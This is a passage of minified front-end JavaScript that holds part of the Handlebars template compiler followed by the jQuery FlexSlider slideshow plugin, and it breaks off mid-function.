Handlebars.precompile. You passed "+o);l=l||{},"data"in l||(l.data=!0);var p=d.parse(o),y=new d.Compiler().compile(p,l);return new d.JavaScriptCompiler().compile(y,l)}function A(o,l,d){function p(){var u=d.parse(o),_=new d.Compiler().compile(u,l),i=new d.JavaScriptCompiler().compile(_,l,void 0,!0);return d.template(i)}if(o==null||typeof o!="string"&&o.constructor!==d.AST.ProgramNode)throw new a("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+o);l=l||{},"data"in l||(l.data=!0);var y;return function(u,_){return y||(y=p()),y.call(this,u,_)}}var k={},a=D;return k.Compiler=I,I.prototype={compiler:I,disassemble:function(){for(var o,l,d,p=this.opcodes,y=[],u=0,_=p.length;u<_;u++)if(o=p[u],o.opcode==="DECLARE")y.push("DECLARE "+o.name+"="+o.value);else{l=[];for(var i=0;i<o.args.length;i++)d=o.args[i],typeof d=="string"&&(d='"'+d.replace(`
`,"\\n")+'"'),l.push(d);y.push(o.opcode+" "+l.join(" "))}return y.join(`
`)},equals:function(o){var l=this.opcodes.length;if(o.opcodes.length!==l)return!1;for(var d=0;d<l;d++){var p=this.opcodes[d],y=o.opcodes[d];if(p.opcode!==y.opcode||p.args.length!==y.args.length)return!1;for(var u=0;u<p.args.length;u++)if(p.args[u]!==y.args[u])return!1}if(l=this.children.length,o.children.length!==l)return!1;for(d=0;d<l;d++)if(!this.children[d].equals(o.children[d]))return!1;return!0},guid:0,compile:function(o,l){this.opcodes=[],this.children=[],this.depths={list:[]},this.options=l;var d=this.options.knownHelpers;if(this.options.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0},d)for(var p in d)this.options.knownHelpers[p]=d[p];return this.accept(o)},accept:function(o){var l,d=o.strip||{};return d.left&&this.opcode("strip"),l=this[o.type](o),d.right&&this.opcode("strip"),l},program:function(o){for(var l=o.statements,d=0,p=l.length;d<p;d++)this.accept(l[d]);return this.isSimple=p===1,this.depths.list=this.depths.list.sort(function(y,u){return y-u}),this},compileProgram:function(o){var l,d=new this.compiler().compile(o,this.options),p=this.guid++;this.usePartial=this.usePartial||d.usePartial,this.children[p]=d;for(var y=0,u=d.depths.list.length;y<u;y++)l=d.depths.list[y],l<2||this.addDepth(l-1);return p},block:function(o){var l=o.mustache,d=o.program,p=o.inverse;d&&(d=this.compileProgram(d)),p&&(p=this.compileProgram(p));var y=l.sexpr,u=this.classifySexpr(y);u==="helper"?this.helperSexpr(y,d,p):u==="simple"?(this.simpleSexpr(y),this.opcode("pushProgram",d),this.opcode("pushProgram",p),this.opcode("emptyHash"),this.opcode("blockValue")):(this.ambiguousSexpr(y,d,p),this.opcode("pushProgram",d),this.opcode("pushProgram",p),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},hash:function(o){var l,d,p=o.pairs;this.opcode("pushHash");for(var y=0,u=p.length;y<u;y++)l=p[y],d=l[1],this.options.stringParams?(d.depth&&this.addDepth(d.depth),this.opcode("getContext",d.depth||0),this.opcode("pushStringParam",d.stringModeValue,d.type),d.type==="sexpr"&&this.sexpr(d)):this.accept(d),this.opcode("assignToHash",l[0]);this.opcode("popHash")},partial:function(o){var l=o.partialName;this.usePartial=!0,o.context?this.ID(o.context):this.opcode("push","depth0"),this.opcode("invokePartial",l.name),this.opcode("append")},content:function(o){this.opcode("appendContent",o.string)},mustache:function(o){this.sexpr(o.sexpr),o.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},ambiguousSexpr:function(o,l,d){var p=o.id,y=p.parts[0],u=l!=null||d!=null;this.opcode("getContext",p.depth),this.opcode("pushProgram",l),this.opcode("pushProgram",d),this.opcode("invokeAmbiguous",y,u)},simpleSexpr:function(o){var l=o.id;l.type==="DATA"?this.DATA(l):l.parts.length?this.ID(l):(this.addDepth(l.depth),this.opcode("getContext",l.depth),this.opcode("pushContext")),this.opcode("resolvePossibleLambda")},helperSexpr:function(o,l,d){var p=this.setupFullMustacheParams(o,l,d),y=o.id.parts[0];if(this.options.knownHelpers[y])this.opcode("invokeKnownHelper",p.length,y);else{if(this.options.knownHelpersOnly)throw new a("You specified knownHelpersOnly, but used the unknown helper "+y,o);this.opcode("invokeHelper",p.length,y,o.isRoot)}},sexpr:function(o){var l=this.classifySexpr(o);l==="simple"?this.simpleSexpr(o):l==="helper"?this.helperSexpr(o):this.ambiguousSexpr(o)},ID:function(o){this.addDepth(o.depth),this.opcode("getContext",o.depth);var l=o.parts[0];l?this.opcode("lookupOnContext",o.parts[0]):this.opcode("pushContext");for(var d=1,p=o.parts.length;d<p;d++)this.opcode("lookup",o.parts[d])},DATA:function(o){if(this.options.data=!0,o.id.isScoped||o.id.depth)throw new a("Scoped data references are not supported: "+o.original,o);this.opcode("lookupData");for(var l=o.id.parts,d=0,p=l.length;d<p;d++)this.opcode("lookup",l[d])},STRING:function(o){this.opcode("pushString",o.string)},INTEGER:function(o){this.opcode("pushLiteral",o.integer)},BOOLEAN:function(o){this.opcode("pushLiteral",o.bool)},comment:function(){},opcode:function(o){this.opcodes.push({opcode:o,args:[].slice.call(arguments,1)})},declare:function(o,l){this.opcodes.push({opcode:"DECLARE",name:o,value:l})},addDepth:function(o){o!==0&&(this.depths[o]||(this.depths[o]=!0,this.depths.list.push(o)))},classifySexpr:function(o){var l=o.isHelper,d=o.eligibleHelper,p=this.options;if(d&&!l){var y=o.id.parts[0];p.knownHelpers[y]?l=!0:p.knownHelpersOnly&&(d=!1)}return l?"helper":d?"ambiguous":"simple"},pushParams:function(o){for(var l,d=o.length;d--;)l=o[d],this.options.stringParams?(l.depth&&this.addDepth(l.depth),this.opcode("getContext",l.depth||0),this.opcode("pushStringParam",l.stringModeValue,l.type),l.type==="sexpr"&&this.sexpr(l)):this[l.type](l)},setupFullMustacheParams:function(o,l,d){var p=o.params;return this.pushParams(p),this.opcode("pushProgram",l),this.opcode("pushProgram",d),o.hash?this.hash(o.hash):this.opcode("emptyHash"),p}},k.precompile=z,k.compile=A,k}(b),q=function(D,I){"use strict";function z(i){this.value=i}function A(){}var k,a=D.COMPILER_REVISION,o=D.REVISION_CHANGES,l=D.log,d=I;A.prototype={nameLookup:function(i,g){var x,E;return i.indexOf("depth")===0&&(x=!0),E=/^[0-9]+$/.test(g)?i+"["+g+"]":A.isValidJavaScriptVariableName(g)?i+"."+g:i+"['"+g+"']",x?"("+i+" && "+E+")":E},compilerInfo:function(){var i=a,g=o[i];return"this.compilerInfo = ["+i+",'"+g+`'];
`},appendToBuffer:function(i){return this.environment.isSimple?"return "+i+";":{appendToBuffer:!0,content:i,toString:function(){return"buffer += "+i+";"}}},initializeBuffer:function(){return this.quotedString("")},namespace:"Handlebars",compile:function(i,g,x,E){this.environment=i,this.options=g||{},l("debug",this.environment.disassemble()+`

`),this.name=this.environment.name,this.isChild=!!x,this.context=x||{programs:[],environments:[],aliases:{}},this.preamble(),this.stackSlot=0,this.stackVars=[],this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.compileChildren(i,g);var v,f=i.opcodes;this.i=0;for(var S=f.length;this.i<S;this.i++)v=f[this.i],v.opcode==="DECLARE"?this[v.name]=v.value:this[v.opcode].apply(this,v.args),v.opcode!==this.stripNext&&(this.stripNext=!1);if(this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new d("Compile completed with content left on stack");return this.createFunctionContext(E)},preamble:function(){var i=[];if(this.isChild)i.push("");else{var g=this.namespace,x="helpers = this.merge(helpers, "+g+".helpers);";this.environment.usePartial&&(x=x+" partials = this.merge(partials, "+g+".partials);"),this.options.data&&(x+=" data = data || {};"),i.push(x)}this.environment.isSimple?i.push(""):i.push(", buffer = "+this.initializeBuffer()),this.lastContext=0,this.source=i},createFunctionContext:function(i){var g=this.stackVars.concat(this.registers.list);if(g.length>0&&(this.source[1]=this.source[1]+", "+g.join(", ")),!this.isChild)for(var x in this.context.aliases)this.context.aliases.hasOwnProperty(x)&&(this.source[1]=this.source[1]+", "+x+"="+this.context.aliases[x]);this.source[1]&&(this.source[1]="var "+this.source[1].substring(2)+";"),this.isChild||(this.source[1]+=`
`+this.context.programs.join(`
`)+`
`),this.environment.isSimple||this.pushSource("return buffer;");for(var E=this.isChild?["depth0","data"]:["Handlebars","depth0","helpers","partials","data"],v=0,f=this.environment.depths.list.length;v<f;v++)E.push("depth"+this.environment.depths.list[v]);var S=this.mergeSource();if(this.isChild||(S=this.compilerInfo()+S),i)return E.push(S),Function.apply(this,E);var N="function "+(this.name||"")+"("+E.join(",")+`) {
  `+S+"}";return l("debug",N+`

`),N},mergeSource:function(){for(var i,g="",x=0,E=this.source.length;x<E;x++){var v=this.source[x];v.appendToBuffer?i=i?i+`
    + `+v.content:v.content:(i&&(g+="buffer += "+i+`;
  `,i=void 0),g+=v+`
  `)}return g},blockValue:function(){this.context.aliases.blockHelperMissing="helpers.blockHelperMissing";var i=["depth0"];this.setupParams(0,i),this.replaceStack(function(g){return i.splice(1,0,g),"blockHelperMissing.call("+i.join(", ")+")"})},ambiguousBlockValue:function(){this.context.aliases.blockHelperMissing="helpers.blockHelperMissing";var i=["depth0"];this.setupParams(0,i);var g=this.topStack();i.splice(1,0,g),this.pushSource("if (!"+this.lastHelper+") { "+g+" = blockHelperMissing.call("+i.join(", ")+"); }")},appendContent:function(i){this.pendingContent&&(i=this.pendingContent+i),this.stripNext&&(i=i.replace(/^\s+/,"")),this.pendingContent=i},strip:function(){this.pendingContent&&(this.pendingContent=this.pendingContent.replace(/\s+$/,"")),this.stripNext="strip"},append:function(){this.flushInline();var i=this.popStack();this.pushSource("if("+i+" || "+i+" === 0) { "+this.appendToBuffer(i)+" }"),this.environment.isSimple&&this.pushSource("else { "+this.appendToBuffer("''")+" }")},appendEscaped:function(){this.context.aliases.escapeExpression="this.escapeExpression",this.pushSource(this.appendToBuffer("escapeExpression("+this.popStack()+")"))},getContext:function(i){this.lastContext!==i&&(this.lastContext=i)},lookupOnContext:function(i){this.push(this.nameLookup("depth"+this.lastContext,i,"context"))},pushContext:function(){this.pushStackLiteral("depth"+this.lastContext)},resolvePossibleLambda:function(){this.context.aliases.functionType='"function"',this.replaceStack(function(i){return"typeof "+i+" === functionType ? "+i+".apply(depth0) : "+i})},lookup:function(i){this.replaceStack(function(g){return g+" == null || "+g+" === false ? "+g+" : "+this.nameLookup(g,i,"context")})},lookupData:function(){this.pushStackLiteral("data")},pushStringParam:function(i,g){this.pushStackLiteral("depth"+this.lastContext),this.pushString(g),g!=="sexpr"&&(typeof i=="string"?this.pushString(i):this.pushStackLiteral(i))},emptyHash:function(){this.pushStackLiteral("{}"),this.options.stringParams&&(this.push("{}"),this.push("{}"))},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[]}},popHash:function(){var i=this.hash;this.hash=this.hashes.pop(),this.options.stringParams&&(this.push("{"+i.contexts.join(",")+"}"),this.push("{"+i.types.join(",")+"}")),this.push(`{
    `+i.values.join(`,
    `)+`
  }`)},pushString:function(i){this.pushStackLiteral(this.quotedString(i))},push:function(i){return this.inlineStack.push(i),i},pushLiteral:function(i){this.pushStackLiteral(i)},pushProgram:function(i){i!=null?this.pushStackLiteral(this.programExpression(i)):this.pushStackLiteral(null)},invokeHelper:function(i,g,x){this.context.aliases.helperMissing="helpers.helperMissing",this.useRegister("helper");var E=this.lastHelper=this.setupHelper(i,g,!0),v=this.nameLookup("depth"+this.lastContext,g,"context"),f="helper = "+E.name+" || "+v;E.paramsInit&&(f+=","+E.paramsInit),this.push("("+f+",helper ? helper.call("+E.callParams+") : helperMissing.call("+E.helperMissingParams+"))"),x||this.flushInline()},invokeKnownHelper:function(i,g){var x=this.setupHelper(i,g);this.push(x.name+".call("+x.callParams+")")},invokeAmbiguous:function(i,g){this.context.aliases.functionType='"function"',this.useRegister("helper"),this.emptyHash();var x=this.setupHelper(0,i,g),E=this.lastHelper=this.nameLookup("helpers",i,"helper"),v=this.nameLookup("depth"+this.lastContext,i,"context"),f=this.nextStack();x.paramsInit&&this.pushSource(x.paramsInit),this.pushSource("if (helper = "+E+") { "+f+" = helper.call("+x.callParams+"); }"),this.pushSource("else { helper = "+v+"; "+f+" = typeof helper === functionType ? helper.call("+x.callParams+") : helper; }")},invokePartial:function(i){var g=[this.nameLookup("partials",i,"partial"),"'"+i+"'",this.popStack(),"helpers","partials"];this.options.data&&g.push("data"),this.context.aliases.self="this",this.push("self.invokePartial("+g.join(", ")+")")},assignToHash:function(i){var g,x,E=this.popStack();this.options.stringParams&&(x=this.popStack(),g=this.popStack());var v=this.hash;g&&v.contexts.push("'"+i+"': "+g),x&&v.types.push("'"+i+"': "+x),v.values.push("'"+i+"': ("+E+")")},compiler:A,compileChildren:function(i,g){for(var x,E,v=i.children,f=0,S=v.length;f<S;f++){x=v[f],E=new this.compiler;var N=this.matchExistingProgram(x);N==null?(this.context.programs.push(""),N=this.context.programs.length,x.index=N,x.name="program"+N,this.context.programs[N]=E.compile(x,g,this.context),this.context.environments[N]=x):(x.index=N,x.name="program"+N)}},matchExistingProgram:function(i){for(var g=0,x=this.context.environments.length;g<x;g++){var E=this.context.environments[g];if(E&&E.equals(i))return g}},programExpression:function(i){if(this.context.aliases.self="this",i==null)return"self.noop";for(var g,x=this.environment.children[i],E=x.depths.list,v=[x.index,x.name,"data"],f=0,S=E.length;f<S;f++)g=E[f],g===1?v.push("depth0"):v.push("depth"+(g-1));return(E.length===0?"self.program(":"self.programWithDepth(")+v.join(", ")+")"},register:function(i,g){this.useRegister(i),this.pushSource(i+" = "+g+";")},useRegister:function(i){this.registers[i]||(this.registers[i]=!0,this.registers.list.push(i))},pushStackLiteral:function(i){return this.push(new z(i))},pushSource:function(i){this.pendingContent&&(this.source.push(this.appendToBuffer(this.quotedString(this.pendingContent))),this.pendingContent=void 0),i&&this.source.push(i)},pushStack:function(i){this.flushInline();var g=this.incrStack();return i&&this.pushSource(g+" = "+i+";"),this.compileStack.push(g),g},replaceStack:function(i){var g,x,E,v="",f=this.isInline();if(f){var S=this.popStack(!0);if(S instanceof z)g=S.value,E=!0;else{x=!this.stackSlot;var N=x?this.incrStack():this.topStackName();v="("+this.push(N)+" = "+S+"),",g=this.topStack()}}else g=this.topStack();var O=i.call(this,g);return f?(E||this.popStack(),x&&this.stackSlot--,this.push("("+v+O+")")):(/^stack/.test(g)||(g=this.nextStack()),this.pushSource(g+" = ("+v+O+");")),g},nextStack:function(){return this.pushStack()},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var i=this.inlineStack;if(i.length){this.inlineStack=[];for(var g=0,x=i.length;g<x;g++){var E=i[g];E instanceof z?this.compileStack.push(E):this.pushStack(E)}}},isInline:function(){return this.inlineStack.length},popStack:function(i){var g=this.isInline(),x=(g?this.inlineStack:this.compileStack).pop();if(!i&&x instanceof z)return x.value;if(!g){if(!this.stackSlot)throw new d("Invalid stack pop");this.stackSlot--}return x},topStack:function(i){var g=this.isInline()?this.inlineStack:this.compileStack,x=g[g.length-1];return!i&&x instanceof z?x.value:x},quotedString:function(i){return'"'+i.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},setupHelper:function(i,g,x){var E=[],v=this.setupParams(i,E,x),f=this.nameLookup("helpers",g,"helper");return{params:E,paramsInit:v,name:f,callParams:["depth0"].concat(E).join(", "),helperMissingParams:x&&["depth0",this.quotedString(g)].concat(E).join(", ")}},setupOptions:function(i,g){var x,E,v,f=[],S=[],N=[];f.push("hash:"+this.popStack()),this.options.stringParams&&(f.push("hashTypes:"+this.popStack()),f.push("hashContexts:"+this.popStack())),E=this.popStack(),v=this.popStack(),(v||E)&&(v||(this.context.aliases.self="this",v="self.noop"),E||(this.context.aliases.self="this",E="self.noop"),f.push("inverse:"+E),f.push("fn:"+v));for(var O=0;O<i;O++)x=this.popStack(),g.push(x),this.options.stringParams&&(N.push(this.popStack()),S.push(this.popStack()));return this.options.stringParams&&(f.push("contexts:["+S.join(",")+"]"),f.push("types:["+N.join(",")+"]")),this.options.data&&f.push("data:data"),f},setupParams:function(i,g,x){var E="{"+this.setupOptions(i,g).join(",")+"}";return x?(this.useRegister("options"),g.push("options"),"options="+E):(g.push(E),"")}};for(var p="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield".split(" "),y=A.RESERVED_WORDS={},u=0,_=p.length;u<_;u++)y[p[u]]=!0;return A.isValidJavaScriptVariableName=function(i){return!(A.RESERVED_WORDS[i]||!/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(i))},k=A}(H,b),R=function(D,I,z,A,k){"use strict";var a,o=D,l=I,d=z.parser,p=z.parse,y=A.Compiler,u=A.compile,_=A.precompile,i=k,g=o.create,x=function(){var E=g();return E.compile=function(v,f){return u(v,f,E)},E.precompile=function(v,f){return _(v,f,E)},E.AST=l,E.Compiler=y,E.JavaScriptCompiler=i,E.Parser=d,E.parse=p,E};return o=x(),o.create=x,a=o}(V,L,Z,C,q);return R}();/*!
* jquery.flexslider.min.js
*/(function(r){var e=!0;r.flexslider=function(b,H){var t=r(b);t.vars=r.extend({},r.flexslider.defaults,H);var V,L=t.vars.namespace,W=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,Z=("ontouchstart"in window||W||window.DocumentTouch&&document instanceof DocumentTouch)&&t.vars.touch,C="click touchend MSPointerUp keyup",q="",R=t.vars.direction==="vertical",D=t.vars.reverse,I=t.vars.itemWidth>0,z=t.vars.animation==="fade",A=t.vars.asNavFor!=="",k={};r.data(b,"flexslider",t),k={init:function(){t.animating=!1,t.currentSlide=parseInt(t.vars.startAt?t.vars.startAt:0,10),isNaN(t.currentSlide)&&(t.currentSlide=0),t.animatingTo=t.currentSlide,t.atEnd=t.currentSlide===0||t.currentSlide===t.last,t.containerSelector=t.vars.selector.substr(0,t.vars.selector.search(" ")),t.slides=r(t.vars.selector,t),t.container=r(t.containerSelector,t),t.count=t.slides.length,t.syncExists=r(t.vars.sync).length>0,t.vars.animation==="slide"&&(t.vars.animation="swing"),t.prop=R?"top":"marginLeft",t.args={},t.manualPause=!1,t.stopped=!1,t.started=!1,t.startTimeout=null,t.transitions=!t.vars.video&&!z&&t.vars.useCSS&&function(){var a=document.createElement("div"),o=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var l in o)if(a.style[o[l]]!==void 0)return t.pfx=o[l].replace("Perspective","").toLowerCase(),t.prop="-"+t.pfx+"-transform",!0;return!1}(),t.ensureAnimationEnd="",t.vars.controlsContainer!==""&&(t.controlsContainer=r(t.vars.controlsContainer).length>0&&r(t.vars.controlsContainer)),t.vars.manualControls!==""&&(t.manualControls=r(t.vars.manualControls).length>0&&r(t.vars.manualControls)),t.vars.customDirectionNav!==""&&(t.customDirectionNav=r(t.vars.customDirectionNav).length===2&&r(t.vars.customDirectionNav)),t.vars.randomize&&(t.slides.sort(function(){return Math.round(Math.random())-.5}),t.container.empty().append(t.slides)),t.doMath(),t.setup("init"),t.vars.controlNav&&k.controlNav.setup(),t.vars.directionNav&&k.directionNav.setup(),t.vars.keyboard&&(r(t.containerSelector).length===1||t.vars.multipleKeyboard)&&r(document).bind("keyup",function(a){var o=a.keyCode;if(!t.animating&&(o===39||o===37)){var l=o===39?t.getTarget("next"):o===37&&t.getTarget("prev");t.flexAnimate(l,t.vars.pauseOnAction)}}),t.vars.mousewheel&&t.bind("mousewheel",function(a,o,l,d){a.preventDefault();var p=0>o?t.getTarget("next"):t.getTarget("prev");t.flexAnimate(p,t.vars.pauseOnAction)}),t.vars.pausePlay&&k.pausePlay.setup(),t.vars.slideshow&&t.vars.pauseInvisible&&k.pauseInvisible.init(),t.vars.slideshow&&(t.vars.pauseOnHover&&t.hover(function(){t.manualPlay||t.manualPause||t.pause()},function(){t.manualPause||t.manualPlay||t.stopped||t.play()}),t.vars.pauseInvisible&&k.pauseInvisible.isHidden()||(t.vars.initDelay>0?t.startTimeout=setTimeout(t.play,t.vars.initDelay):t.play())),A&&k.asNav.setup(),Z&&t.vars.touch&&k.touch(),(!z||z&&t.vars.smoothHeight)&&r(window).bind("resize orientationchange focus",k.resize),t.find("img").attr("draggable","false"),setTimeout(function(){t.vars.start(t)},200)},asNav:{setup:function(){t.asNav=!0,t.animatingTo=Math.floor(t.currentSlide/t.move),t.currentItem=t.currentSlide,t.slides.removeClass(L+"active-slide").eq(t.currentItem).addClass(L+"active-slide"),W?(b._slider=t,t.slides.each(function(){var a=this;a._gesture=new MSGesture,a._gesture.target=a,a.addEventListener("MSPointerDown",function(o){o.preventDefault(),o.currentTarget._gesture&&o.currentTarget._gesture.addPointer(o.pointerId)},!1),a.addEventListener("MSGestureTap",function(o){o.preventDefault();var l=r(this),d=l.index();r(t.vars.asNavFor).data("flexslider").animating||l.hasClass("active")||(t.direction=t.currentItem<d?"next":"prev",t.flexAnimate(d,t.vars.pauseOnAction,!1,!0,!0))})})):t.slides.on(C,function(a){a.preventDefault();var o=r(this),l=o.index(),d=o.offset().left-r(t).scrollLeft();0>=d&&o.hasClass(L+"active-slide")?t.flexAnimate(t.getTarget("prev"),!0):r(t.vars.asNavFor).data("flexslider").animating||o.hasClass(L+"active-slide")||(t.direction=t.currentItem<l?"next":"prev",t.flexAnimate(l,t.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){t.manualControls?k.controlNav.setupManual():k.controlNav.setupPaging()},setupPaging:function(){var a,o,l=t.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",d=1;if(t.controlNavScaffold=r('<ol class="'+L+"control-nav "+L+l+'"></ol>'),t.pagingCount>1)for(var p=0;p<t.pagingCount;p++){o=t.slides.eq(p),o.attr("data-thumb-alt")===void 0&&o.attr("data-thumb-alt","");var y=o.attr("data-thumb-alt")!==""?y=' alt="'+o.attr("data-thumb-alt")+'"':"";if(a=t.vars.controlNav==="thumbnails"?'<img src="'+o.attr("data-thumb")+'"'+y+"/>":'<a href="#">'+d+"</a>",t.vars.controlNav==="thumbnails"&&t.vars.thumbCaptions===!0){var u=o.attr("data-thumbcaption");u!==""&&u!==void 0&&(a+='<span class="'+L+'caption">'+u+"</span>")}t.controlNavScaffold.append("<li>"+a+"</li>"),d++}t.controlsContainer?r(t.controlsContainer).append(t.controlNavScaffold):t.append(t.controlNavScaffold),k.controlNav.set(),k.controlNav.active(),t.controlNavScaffold.delegate("a, img",C,function(_){if(_.preventDefault(),q===""||q===_.type){var i=r(this),g=t.controlNav.index(i);i.hasClass(L+"active")||(t.direction=g>t.currentSlide?"next":"prev",t.flexAnimate(g,t.vars.pauseOnAction))}q===""&&(q=_.type),k.setToClearWatchedEvent()})},setupManual:function(){t.controlNav=t.manualControls,k.controlNav.active(),t.controlNav.bind(C,function(a){if(a.preventDefault(),q===""||q===a.type){var o=r(this),l=t.controlNav.index(o);o.hasClass(L+"active")||(l>t.currentSlide?t.direction="next":t.direction="prev",t.flexAnimate(l,t.vars.pauseOnAction))}q===""&&(q=a.type),k.setToClearWatchedEvent()})},set:function(){var a=t.vars.controlNav==="thumbnails"?"img":"a";t.controlNav=r("."+L+"control-nav li "+a,t.controlsContainer?t.controlsContainer:t)},active:function(){t.controlNav.removeClass(L+"active").eq(t.animatingTo).addClass(L+"active")},update:function(a,o){t.pagingCount>1&&a==="add"?t.controlNavScaffold.append(r('<li><a href="#">'+t.count+"</a></li>")):t.pagingCount===1?t.controlNavScaffold.find("li").remove():t.controlNav.eq(o).closest("li").remove(),k.controlNav.set(),t.pagingCount>1&&t.pagingCount!==t.controlNav.length?t.update(o,a):k.controlNav.active()}},directionNav:{setup:function(){var a=r('<ul class="'+L+'direction-nav"><li class="'+L+'nav-prev"><a class="'+L+'prev" href="#">'+t.vars.prevText+'</a></li><li class="'+L+'nav-next"><a class="'+L+'next" href="#">'+t.vars.nextText+"</a></li></ul>");t.customDirectionNav?t.directionNav=t.customDirectionNav:t.controlsContainer?(r(t.controlsContainer).append(a),t.directionNav=r("."+L+"direction-nav li a",t.controlsContainer)):(t.append(a),t.directionNav=r("."+L+"direction-nav li a",t)),k.directionNav.update(),t.directionNav.bind(C,function(o){o.preventDefault();var l;q!==""&&q!==o.type||(l=r(this).hasClass(L+"next")?t.getTarget("next"):t.getTarget("prev"),t.flexAnimate(l,t.vars.pauseOnAction)),q===""&&(q=o.type),k.setToClearWatchedEvent()})},update:function(){var a=L+"disabled";t.pagingCount===1?t.directionNav.addClass(a).attr("tabindex","-1"):t.vars.animationLoop?t.directionNav.removeClass(a).removeAttr("tabindex"):t.animatingTo===0?t.directionNav.removeClass(a).filter("."+L+"prev").addClass(a).attr("tabindex","-1"):t.animatingTo===t.last?t.directionNav.removeClass(a).filter("."+L+"next").addClass(a).attr("tabindex","-1"):t.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var a=r('<div class="'+L+'pauseplay"><a href="#"></a></div>');t.controlsContainer?(t.controlsContainer.append(a),t.pausePlay=r("."+L+"pauseplay a",t.controlsContainer)):(t.append(a),t.pausePlay=r("."+L+"pauseplay a",t)),k.pausePlay.update(t.vars.slideshow?L+"pause":L+"play"),t.pausePlay.bind(C,function(o){o.preventDefault(),q!==""&&q!==o.type||(r(this).hasClass(L+"pause")?(t.manualPause=!0,t.manualPlay=!1,t.pause()):(t.manualPause=!1,t.manualPlay=!0,t.play())),q===""&&(q=o.type),k.setToClearWatchedEvent()})},update:function(a){a==="play"?t.pausePlay.removeClass(L+"pause").addClass(L+"play").html(t.vars.playText):t.pausePlay.removeClass(L+"play").addClass(L+"pause").html(t.vars.pauseText)}},touch:function(){function a(O){O.stopPropagation(),t.animating?O.preventDefault():(t.pause(),b._gesture.addPointer(O.pointerId),N=0,u=R?t.h:t.w,i=Number(new Date),y=I&&D&&t.animatingTo===t.last?0:I&&D?t.limit-(t.itemW+t.vars.itemMargin)*t.move*t.animatingTo:I&&t.currentSlide===t.last?t.limit:I?(t.itemW+t.vars.itemMargin)*t.move*t.currentSlide:D?(t.last-t.currentSlide+t.cloneOffset)*u:(t.currentSlide+t.cloneOffset)*u)}function o(O){O.stopPropagation();var F=O.target._slider;if(F){var G=-O.translationX,U=-O.translationY;return N+=R?U:G,_=N,v=R?Math.abs(N)<Math.abs(-G):Math.abs(N)<Math.abs(-U),O.detail===O.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){b._gesture.stop()}):void((!v||Number(new Date)-i>500)&&(O.preventDefault(),!z&&F.transitions&&(F.vars.animationLoop||(_=N/(F.currentSlide===0&&0>N||F.currentSlide===F.last&&N>0?Math.abs(N)/u+2:1)),F.setProps(y+_,"setTouch"))))}}function l(O){O.stopPropagation();var F=O.target._slider;if(F){if(F.animatingTo===F.currentSlide&&!v&&_!==null){var G=D?-_:_,U=G>0?F.getTarget("next"):F.getTarget("prev");F.canAdvance(U)&&(Number(new Date)-i<550&&Math.abs(G)>50||Math.abs(G)>u/2)?F.flexAnimate(U,F.vars.pauseOnAction):z||F.flexAnimate(F.currentSlide,F.vars.pauseOnAction,!0)}d=null,p=null,_=null,y=null,N=0}}var d,p,y,u,_,i,g,x,E,v=!1,f=0,S=0,N=0;W?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",a,!1),b._slider=t,b.addEventListener("MSGestureChange",o,!1),b.addEventListener("MSGestureEnd",l,!1)):(g=function(O){t.animating?O.preventDefault():(window.navigator.msPointerEnabled||O.touches.length===1)&&(t.pause(),u=R?t.h:t.w,i=Number(new Date),f=O.touches[0].pageX,S=O.touches[0].pageY,y=I&&D&&t.animatingTo===t.last?0:I&&D?t.limit-(t.itemW+t.vars.itemMargin)*t.move*t.animatingTo:I&&t.currentSlide===t.last?t.limit:I?(t.itemW+t.vars.itemMargin)*t.move*t.currentSlide:D?(t.last-t.currentSlide+t.cloneOffset)*u:(t.currentSlide+t.cloneOffset)*u,d=R?S:f,p=R?f:S,b.addEventListener("touchmove",x,!1),b.addEventListener("touchend",E,!1))},x=function(O){f=O.touches[0].pageX,S=O.touches[0].pageY,_=R?d-S:d-f,v=R?Math.abs(_)<Math.abs(f-p):Math.abs(_)<Math.abs(S-p);var F=500;(!v||Number(new Date)-i>F)&&(O.preventDefault(),!z&&t.transitions&&(t.vars.animationLoop||(_/=t.currentSlide===0&&0>_||t.currentSlide===t.last&&_>0?Math.abs(_)/u+2:1),t.setProps(y+_,"setTouch")))},E=function(O){if(b.removeEventListener("touchmove",x,!1),t.animatingTo===t.currentSlide&&!v&&_!==null){var F=D?-_:_,G=F>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(G)&&(Number(new Date)-i<550&&Math.abs(F)>50||Math.abs(F)>u/2)?t.flexAnimate(G,t.vars.pauseOnAction):z||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}b.removeEventListener("touchend",E,!1),d=null,p=null,_=null,y=null},b.addEventListener("touchstart",g,!1))},resize:function(){!t.animating&&t.is(":visible")&&(I||t.doMath(),z?k.smoothHeight():I?(t.slides.width(t.computedW),t.update(t.pagingCount),t.setProps()):R?(t.viewport.height(t.h),t.setProps(t.h,"setTotal")):(t.vars.smoothHeight&&k.smoothHeight(),t.newSlides.width(t.computedW),t.setProps(t.computedW,"setTotal")))},smoothHeight:function(a){if(!R||z){var 